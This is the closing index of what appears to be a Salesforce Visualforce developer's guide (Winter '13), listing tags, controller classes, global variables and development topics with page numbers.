Ajax 46
Ajax asynchronous operation status 47
events 48
library for Visualforce Mobile 229
partial page updates 46
remoting 246, 251
using DOM ID 244
Visualforce 244
JavaScript library
Visualforce 245
K
Keywords
transient 98
knowledge
articleCaseToolbar tag 452
articleList tag 453
articleRendererToolbar tag 454
articleTypeList tag 455
categoryList tag 456
KnowledgeArticleVersionStandardController class
methods 529
understanding 529
L
Label global variable type 485
Label.site global variable type 486
Layouts, page
See Page layouts 1
legend tag 187–188, 192, 196–198, 200, 202–203
Library
JavaScript commands for Visualforce Mobile 229
Library, component
See Component reference 21
Lifecycle
controller 83, 85, 87
controller extension 83, 85, 87
execution order 83
get request 83
page 83, 85, 87
postback request 85
view state 85
View State tab 12
lineSeries tag 187–188, 192, 196, 200
Links
query string parameters 44
liveAgent
clientChat tag 456
clientChatAlertMessage tag 457
clientChatEndButton tag 458
clientChatInput tag 458
clientChatLog tag 459
clientChatMessages tag 460
clientChatQueuePosition tag 460
clientChatSaveButton tag 460
clientChatSendButton tag 461
clientChatStatusMessage tag 461
565
Index

M
Markup, Visualforce
overview 2
Merge fields 6
Message class
instantiation 532
methods 533
severity enum 533
understanding 532
Message severity 533
messaging
attachment tag 462
emailHeader tag 463
emailTemplate tag 464
htmlEmailBody tag 466
plainTextEmailBody tag 467
Messaging namespace
EmailFileAttachment class 174
SingleEmailMessage class 171
Methods
action 77, 103, 519
ApexPages 518
getName() 100
getter 77, 101
IdeaStandardController 522
IdeaStandardSetController 525
KnowledgeArticleVersionStandardController 529
message 533
navigation 105
PageReference 534
SelectOption 539
setter 77
StandardController 541
StandardSetController 544
Mobile
see Visualforce Mobile 219
mobile client application 220
mobile configurations 232
MVC architecture 7
N
Namespaces
c133
custom component 133
Navigation 105, 107
New features in this release 10
O
ObjectType global variable type 488
Operators, expression 507
Organization global variable type 488
outputField tag 126
outputLabel tag 29, 255
outputLink tag 29, 44
outputPanel tag 46, 48, 260
outputText tag 138
Overriding
buttons 121
tab home pages 121
Overview
Salesforce Mobile 219
Visualforce 1
Visualforce Mobile 219
P
packages 146
Page creation 17
Page editor 18
Page global variable type 489
Page layouts
limitations 1
page parameters 485
page tag 18, 25, 50, 59, 80, 257
pageBlock tag 21, 50, 110–111, 178
pageBlockButtons tag 110–111
pageBlockSection tag 110–111
pageBlockSectionItem tag 260
pageBlockTable tag 40–41
pageMessage tag 51
PageReference class
instantiation 534
methods 534
navigation example 538
query string example 537
understanding 533
PageReference object 102, 105
PageReference objects 104, 110
Pages
BlackBerry development 225
cross-platform mobile development 226
CSS 50
iPhone development 223
mobile development 222
styling 50
Pages, Visualforce
overview 2
usage 3
panelBar tag 263
param tag 44–45
Parameters
getting query string 43
query string id 42
setting query string 44
Partial page updates 46
PDF, best practice 261
PDF, render as 38
Permissions
controller 80
pieSeries tag 187–188, 192, 196, 202
plainTextEmailBody tag 178
Platform, Force.com
See Force.com platform 1
Postback requests 85
Profile global variable type 489
Q
Query string parameters
getting 43
setting 44 566
Index

Query string parameters (continued)
testing with 94
Quick fixes 6, 104
Quick start
creating a page 18
displaying field values 19
Editing table data 41
PDF 38
redirecting pages 25
render as PDF 38
specifying a controller 19
Quick start tutorial, Visualforce 17
R
radarSeries tag 187–188, 192, 196, 203
Read Only Context 80
Record types 126
Redirecting to a static resource 257
Reference, component
See Component reference 21
relatedList tag 34, 46
Release notes 10
rendered attribute 135
repeat tag 138, 178, 263
rerender attribute 255
reRender attribute 46
Resource global variable 128
Resource global variable type 490
Resources, static
See Static resources 127
S
S-controls
compared with Visualforce pages 8
limitations 1
Salesforce editions, supported 3
Salesforce Mobile
mobile configurations 232
overview 219
supported devices 219
Salesforce styles 50
Saving 17
scatterSeries tag 187–188, 192, 196, 200
SControl global variable type 490
Security
code 510
formulas 512
Visualforce 512
Security, controller 80
selectCheckboxes tag 27, 29
selectList tag 27, 29
SelectOption
class 539
example 540
instantiation 539
methods 539
selectOption tag, Visualforce 114
selectRadio tag 27, 29
selectRadio tag, Visualforce 114
Setter methods 77
Setup global variable type 491
Severity, messages 533
Sharing rules 257
site
googleAnalyticsTracking tag 468
previewAsAdmin tag 469
Site global variable type 491
social
profileViewer tag 470
Standard controllers
accessing data 60
actions 60
associating with pages 59
extending 71, 74
styling pages that use 62
validation rules 61
Standard object list 25
StandardController
example 543
methods 541
standardController attribute 59
StandardController class
instantiation 541
understanding 541
StandardSetController
example 545
methods 544
prototype object 118
StandardSetController class
instantiation 543
prototype object 543
understanding 543
Static resources
creating 127
limits 127
redirecting to 257
referencing in markup 128
status attribute 255
style attribute 53
Style sheets
See Cascading style sheets. 52
styleClass attribute 53
stylesheet tag 51, 53
Stylesheets
email template 180
Styling pages
standard controllers and 62
with custom styles 53
with Salesforce styles 50
support
caseArticles tag 471
caseFeed tag 473
portalPublisher tag 474
Syntax highlighting 6
System global variable 102
System mode 72
System.OriginDateTime global variable 493
T
Tables
dataTable tag 40–41 567
Index

Tables (continued)
pageBlockTable tag 40–41
Tabs
overriding 121
Visualforce Mobile 231
tabStyle attribute 50, 102
Tags
actionFunction 103, 246, 255
actionPoller 77, 103
actionStatus 47, 138, 259
actionSupport 48, 77, 103, 217, 255
apex:actionFunction 264
apex:actionPoller 266
apex:actionRegion 268
apex:actionStatus 269
apex:actionSupport 272
apex:areaSeries 274
apex:attribute 276
apex:axis 278
apex:barSeries 279
apex:canvasApp 282
apex:chart 284
apex:chartLabel 286
apex:chartTips 288
apex:column 289
apex:commandButton 294
apex:commandLink 297
apex:component 300
apex:componentBody 302
apex:composition 304
apex:dataList 305
apex:dataTable 307
apex:define 314
apex:detail 315
apex:dynamicComponent 316
apex:emailPublisher 317
apex:enhancedList 319
apex:facet 321
apex:flash 322
apex:form 323
apex:gaugeSeries 326
apex:iframe 328
apex:image 329
apex:include 331
apex:includeScript 332
apex:inlineEditSupport 333
apex:inputCheckbox 334
apex:inputField 338
apex:inputFile 340
apex:inputHidden 343
apex:inputSecret 344
apex:inputText 346
apex:inputTextarea 349
apex:insert 351
apex:legend 352
apex:lineSeries 353
apex:listViews 355
apex:logCallPublisher 356
apex:message 358
apex:messages 359
apex:outputField 361
Tags (continued)
apex:outputLabel 363
apex:outputLink 365
apex:outputPanel 368
apex:outputText 369
apex:page 371
apex:pageBlock 375
apex:pageBlockButtons 378
apex:pageBlockSection 380
apex:pageBlockSectionItem 383
apex:pageBlockTable 386
apex:pageMessage 391
apex:pageMessages 392
apex:panelBar 393
apex:panelBarItem 395
apex:panelGrid 397
apex:panelGroup 401
apex:param 402
apex:pieSeries 403
apex:radarSeries 404
apex:relatedList 406
apex:repeat 408
apex:scatterSeries 410
apex:scontrol 412
apex:sectionHeader 413
apex:selectCheckboxes 414
apex:selectList 417
apex:selectOption 421
apex:selectOptions 423
apex:selectRadio 424
apex:stylesheet 428
apex:tab 428
apex:tabPanel 431
apex:toolbar 434
apex:toolbarGroup 438
apex:variable 439
apex:vote 440
areaSeries 187–188, 192, 196, 200
attachment 182
attribute 134
axis 187–188, 192, 196–198, 200, 203
barSeries 187–188, 192, 196, 198, 200
chart 187–188, 192, 196–198, 200, 202–203
chartLabel 187–188, 192, 196–198, 200, 202–203
chartTips 187–188, 192, 196, 198
chatter:feed 441
chatter:feedWithFollowers 442
chatter:follow 442
chatter:followers 443
chatter:newsfeed 443
chatteranswers:allfeeds 444
chatteranswers:changepassword 445
chatteranswers:forgotpassword 445
chatteranswers:forgotpasswordconfirm 445
chatteranswers:help 446
chatteranswers:login 446
chatteranswers:registration 447
chatteranswers:singleitemfeed 447
column 259
commandButton 26, 29, 44, 77, 103, 110–111
commandLink 26, 29, 44–46, 77, 103 568
Index

Tags (continued)
component 132
componentBody 133
composition 213
dataTable 40–41, 259
define 213
detail 21, 178
dynamicComponent 162
emailTemplate 178
facet 46–47, 138, 258
flow:interview 447
form 26–27, 29, 45, 110–111, 171, 178
gaugeSeries 187–188, 192, 196, 203
HTML 57
htmlEmailBody 178
ideas:detailOutputLink 448
ideas:listOutputLink 450
ideas:profileListOutputLink 451
include 44, 217, 222
inputCheckbox 26–27, 29
inputField 7, 26–27, 29, 110–111, 126, 255
inputFile 29
inputHidden 26
inputSecret 26–27, 29
inputText 26–27, 29, 138
inputTextarea 26–27, 29
insert 213
knowledge:articleCaseToolbar 452
knowledge:articleList 453
knowledge:articleRendererToolbar 454
knowledge:articleTypeList 455
knowledge:categoryList 456
legend 187–188, 192, 196–198, 200, 202–203
lineSeries 187–188, 192, 196, 200
liveAgent:clientChat 456
liveAgent:clientChatAlertMessage 457
liveAgent:clientChatEndButton 458
liveAgent:clientChatInput 458
liveAgent:clientChatLog 459
liveAgent:clientChatMessages 460
liveAgent:clientChatQueuePosition 460
liveAgent:clientChatSaveButton 460
liveAgent:clientChatSendButton 461
liveAgent:clientChatStatusMessage 461
messaging:attachment 462
messaging:emailHeader 463
messaging:emailTemplate 464
messaging:htmlEmailBody 466
messaging:plainTextEmailBody 467
outputField 126
outputLabel 29, 255
outputLink 29, 44
outputPanel 46, 48, 57, 260
outputText 138
page 18, 25, 50, 59, 80, 257
pageBlock 21, 50, 110–111, 178
pageBlockButtons 110–111
pageBlockSection 110–111
pageBlockSectionItem 260
pageBlockTable 40–41
pageMessage tag 51
Tags (continued)
panelBar 263
param 44–45
pieSeries 187–188, 192, 196, 202
plainTextEmailBody 178
radarSeries 187–188, 192, 196, 203
relatedList 34, 46, 165
repeat 138, 178, 263
scatterSeries 187–188, 192, 196, 200
selectCheckboxes 27, 29
selectList 27, 29
selectRadio 27, 29
site:googleAnalyticsTracking 468
site:previewAsAdmin 469
social:profileViewer 470
stylesheet 51, 53
support:caseArticles 471
support:caseFeed 473
support:portalPublisher 474
Tags, custom
See Custom components 130
Templates
dynamic 213
skeleton 213
Templates, email
See Email templates 177
Testing controllers 94
transient keyword 98
Troubleshooting
page creation 17
performance issues 253
Tutorial, Visualforce quick start 17
Typographical conventions 10
U
Unit tests 94
Upgrading
Visualforce 7
URL query string parameters
getting 43
setting 44
URLFOR function 128
usage 205
User global variable type 493
User.UITheme global variable type 494
User.UIThemeDisplayed global variable type 494
UserRole global variable type 494
V
Variables, global
See Global variables 19
Versioning
custom components 133
packages 243
View state 83
Visualforce
Ajax 244
ApexPages methods 518
chart 187–188, 192, 196–198, 200, 202–203
compiling successfully 17 569
Index

Visualforce (continued)
dashboard components, advanced 113
dashboard components, basic 33
development mode footer 12
dynamic binding
138, 146, 153
custom objects 146
packages 146
standard objects 138
dynamic bindings 137, 148
dynamic components 161–162, 165
dynamic reference 153
editor 14
embedding flows 205
environments 12
field sets 151
form tag 114
global variables 153
globals 153
Google Charts, integrating with 114
graphic 187–188, 192, 196–198, 200, 202–203
image tag 114
inline editing 35
inputTextArea tag 114
JavaScript 187, 244
JavaScript library 245
JavaScript remoting 188
limitations 162
lists 148
maps 148
message severity 533
non-dynamic components 162
overriding buttons and tab home pages 121
Visualforce (continued)
page considerations 17
PDF 187
record types 126
restrictions 162
security tips 510
selectOption tag 114
selectRadio tag 114
sending email 171
templates 213
tools 12
versioning 9
View State tab 12
Visualforce Mobile
best practices 222
cross-platform development 226
JavaScript library 229
tabs 231
testing 234
Visualforce pages
ContentType 56
doctype 55
object accessibility 62
W
Winter ’13 10
with sharing 257
Wizards, creating 107
Z
Zip archives, referencing files in 128
570
Index